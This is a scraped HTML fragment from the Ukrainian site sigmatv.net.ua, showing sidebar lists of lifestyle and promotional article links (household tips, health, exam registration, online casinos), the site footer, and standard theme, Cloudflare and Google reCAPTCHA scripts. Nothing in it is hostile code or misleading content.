href="https://sigmatv.net.ua/lajfxaki/178157-korotkij-son-sered-robochogo-dnya-chomu-vin-stanovit-bilshe-nizh-prosto-neobxidnu-potrebu/">Короткий сон серед робочого дня &#8211; чому він становить більше, ніж просто необхідну потребу</a></li><li><a href="https://sigmatv.net.ua/lajfxaki/178179-sezon-klishhiv-pravila-bezpeki-profilaktichni-zaxodi-ta-dii-u-razi-ukusu-yak-zaxistiti-sebe-vid-nebezpeki-ta-uniknuti-zaxvoryuvan/">Сезон кліщів &#8211; правила безпеки, профілактичні заходи та дії у разі укусу. Як захистити себе від небезпеки та уникнути захворювань?</a></li><li><a href="https://sigmatv.net.ua/lajfxaki/178170-yak-efektivno-borotisya-z-cvillyu-gribkom-u-vashomu-zhitlovomu-prostori-shlyaxom-zastosuvannya-naukovo-obgruntovanix-metodiv-ta-ekologichno-chistix-zasobiv/">Як ефективно боротися з цвіллю грибком у вашому житловому просторі шляхом застосування науково обґрунтованих методів та екологічно чистих засобів</a></li><li><a href="https://sigmatv.net.ua/lajfxaki/178058-analiz-krovi-rozkrivayemo-sekreti-osnovnix-pokaznikiv-dlya-zdorov-ya-vashogo-organizmu/">Аналіз крові &#8211; розкриваємо секрети основних показників для здоров&#8217;я вашого організму!</a></li><li><a href="https://sigmatv.net.ua/lajfxaki/178064-kilka-osnovnix-porad-yaki-dopomozhut-privchiti-ditinu-do-oxajnosti-ta-samostijnogo-doglyadu-za-soboyu/">Кілька основних порад, які допоможуть привчити дитину до охайності та самостійного догляду за собою</a></li><li><a href="https://sigmatv.net.ua/lajfxaki/178093-yak-shvidko-vidaliti-nepriyemnij-zapax-na-kuxni-bez-vikoristannya-pobutovoi-ximii/">Як швидко видалити неприємний запах на кухні без використання побутової хімії</a></li><li><a href="https://sigmatv.net.ua/lajfxaki/177999-chudo-napij-romashkovij-chaj-shho-zabezpechuye-divovizhni-koristi-dlya-vashogo-zdorov-ya-ta-samopochuttya/">Чудо-напій ромашковий чай, що забезпечує дивовижні користі для вашого здоров&#8217;я та самопочуття</a></li><li><a href="https://sigmatv.net.ua/lajfxaki/178075-use-pro-pochatok-reyestracii-na-zno-2020-osnovni-dedlajni-kroki-dokumenti-ta-poradi-dlya-shkolyariv/">Усе про початок реєстрації на ЗНО-2020 &#8211; основні дедлайни, кроки, документи та поради для школярів</a></li><li><a href="https://sigmatv.net.ua/lajfxaki/178151-detalna-instrukciya-zi-stvorennya-efektivnogo-cukrovogo-skrabu-dlya-doglyadu-za-shkiroyu/">Детальна інструкція зі створення ефективного цукрового скрабу для догляду за шкірою</a></li><li><a href="https://sigmatv.net.ua/lajfxaki/178114-stvoreno-servis-yakij-avtomatichno-viyavlyaye-ta-analizuye-prixovani-zv-yazki-z-rosiyeyu-dlya-zabezpechennya-bezpeki-ta-nacionalnogo-interesu-ukraini/">Створено сервіс, який автоматично виявляє та аналізує приховані зв’язки з Росією для забезпечення безпеки та національного інтересу України</a></li></ul><a href="https://sigmatv.net.ua/category/lajfxaki/"> </a></div></div><!-- .widget /--><div id="listcategorypostswidget-14" class="widget widget_listcategorypostswidget"><div class="widget-top"><h4> </h4><div class="stripe-line"></div></div>
						<div class="widget-container"><ul class="lcp_catlist" id="lcp_instance_listcategorypostswidget-14"><li><a href="https://sigmatv.net.ua/korisne/180389-logistichni-poslugi-v-ukraini/">Логістичні послуги в Україні</a></li><li><a href="https://sigmatv.net.ua/korisne/180367-vsesvit-warhammer-40000-unikalnij-futuristichnij-svit/">Всесвіт Warhammer 40000:унікальний футуристичний світ</a></li><li><a href="https://sigmatv.net.ua/korisne/180337-5-poshirenix-problem-iz-pralnimi-mashinami-ta-sposobi-ix-virishennya/">5 поширених проблем із пральними машинами та способи їх вирішення</a></li><li><a href="https://sigmatv.net.ua/korisne/180182-yak-krashhe-gotuvatisya-do-dpa-z-repetitorom-chi-zapisavshis-na-kursi/">Як краще готуватися до ДПА: з репетитором чи записавшись на курси?</a></li><li><a href="https://sigmatv.net.ua/korisne/180029-tvoj-unikalnyj-obraz-pechat-na-zakaz-na-futbolkax-i-odezhde-s-logotipom/">Твой уникальный образ: печать на заказ на футболках и одежде с логотипом</a></li><li><a href="https://sigmatv.net.ua/korisne/179880-kazino-slots-city-podderzhka-vsu-na-puti-k-pobede/">Казино Слотс Сити® – роскошная коллекция автоматов, щедрые бонусы</a></li><li><a href="https://sigmatv.net.ua/korisne/179878-preimushhestva-onlajn-kazino-pered-oflajn-formatom/">Преимущества онлайн-казино перед офлайн форматом</a></li><li><a href="https://sigmatv.net.ua/korisne/179520-slezyatsya-i-bolyat-glaza-osnovnye-prichiny-i-rekomendacii-po-lecheniyu/">Слезятся и болят глаза – основные причины и рекомендации по лечению</a></li><li><a href="https://sigmatv.net.ua/korisne/179460-sekreti-doglyadu-za-sumkoyu-z-naturalnoi-shkiri/">Секрети догляду за сумкою з натуральної шкіри</a></li><li><a href="https://sigmatv.net.ua/korisne/179074-pogliblene-doslidzhennya-v-svit-fpv-polotiv/">Поглиблене дослідження в світ FPV польотів</a></li><li><a href="https://sigmatv.net.ua/korisne/178905-yak-obrati-idealnogo-vchitelya-z-anglijskoi-movi/">Як обрати ідеального вчителя з англійської мови</a></li><li><a href="https://sigmatv.net.ua/korisne/178693-naturalna-kosmetika-imidzh-laboratoriya/">Натуральна косметика Імідж лабораторія</a></li><li><a href="https://sigmatv.net.ua/korisne/177796-fibrovolokno-v-betone-innovacionnyj-podxod-k-ukrepleniyu-konstrukcij/">Фиброволокно в бетоне: инновационный подход к укреплению конструкций</a></li><li><a href="https://sigmatv.net.ua/korisne/177412-yak-prigotuvati-yaponski-sushi-ta-roli-vdoma-krok-za-krokom/">Як приготувати японські суші та роли вдома: крок за кроком</a></li><li><a href="https://sigmatv.net.ua/korisne/168483-taktichni-rukavichki-vibir-dovgovichnosti/">Тактичні рукавички: вибір довговічності</a></li></ul><a href="https://sigmatv.net.ua/category/golovna/"> </a></div></div><!-- .widget /-->	</div><!-- .theiaStickySidebar /-->
</aside><!-- #sidebar /-->	<div class="clear"></div>
</div><!-- .container /-->

<footer id="theme-footer">
	<div id="footer-widget-area" class="footer-3c">

	
			<div id="footer-second" class="footer-widgets-box">
			<div id="nav_menu-6" class="footer-widget widget_nav_menu"><div class="footer-widget-top"><h4> </h4></div>
						<div class="footer-widget-container"><div class="menu-footag-main-container"><ul id="menu-footag-main-1" class="menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-9210"><a href="https://sigmatv.net.ua/uncategorised/21-pro-sigmu/">Контакти</a></li>
</ul></div></div></div><!-- .widget /-->		</div><!-- #second .widget-area -->
	

	
		
	</div><!-- #footer-widget-area -->
	<div class="clear"></div>
</footer><!-- .Footer /-->
				
<div class="clear"></div>
<div class="footer-bottom">
	<div class="container">
		<div class="alignright">
					</div>
				<div class="social-icons">
		
			</div>

		
		<div class="alignleft">
			"Сігма". Усі права захищені.
Під час будь-якого використання матеріалів сайту гіперпосилання на sigmatv.net.ua обов'язкове. 2009 – 2025 р.p.		</div>
		<div class="clear"></div>
	</div><!-- .Container -->
</div><!-- .Footer bottom -->

</div><!-- .inner-Wrapper -->
</div><!-- #Wrapper -->
</div><!-- .Wrapper-outer -->
	<div id="topcontrol" class="fa fa-angle-up" title="Прокрутити вгору"></div>
<div id="fb-root"></div>
<script type="39e4047cc245436dbe2d8d33-text/javascript" id="tie-scripts-js-extra">
/* <![CDATA[ */
var tie = {"mobile_menu_active":"true","mobile_menu_top":"","lightbox_all":"true","lightbox_gallery":"true","woocommerce_lightbox":"","lightbox_skin":"dark","lightbox_thumb":"vertical","lightbox_arrows":"","sticky_sidebar":"","is_singular":"1","reading_indicator":"","lang_no_results":"\u041d\u0435\u043c\u0430\u0454 \u0440\u0435\u0437\u0443\u043b\u044c\u0442\u0430\u0442\u0443","lang_results_found":"\u0417\u043d\u0430\u0439\u0434\u0435\u043d\u0456 \u0440\u0435\u0437\u0443\u043b\u044c\u0442\u0430\u0442\u0438"};
/* ]]> */
</script>
<script type="39e4047cc245436dbe2d8d33-text/javascript" src="https://sigmatv.net.ua/wp-content/themes/sahifa/js/tie-scripts.js" id="tie-scripts-js"></script>
<script type="39e4047cc245436dbe2d8d33-text/javascript" src="https://sigmatv.net.ua/wp-content/themes/sahifa/js/ilightbox.packed.js" id="tie-ilightbox-js"></script>
<script src="/cdn-cgi/scripts/7d0fa10a/cloudflare-static/rocket-loader.min.js" data-cf-settings="39e4047cc245436dbe2d8d33-|49" defer></script><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"95261d37e1804fea9dfc6cee4141fe3a","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

<!-- Page cached by LiteSpeed Cache 6.0.0.1 on 2026-01-18 11:52:02 -->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 268
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="IwYqi3TOVbk4bVp2JXDrBA">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768729925921');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>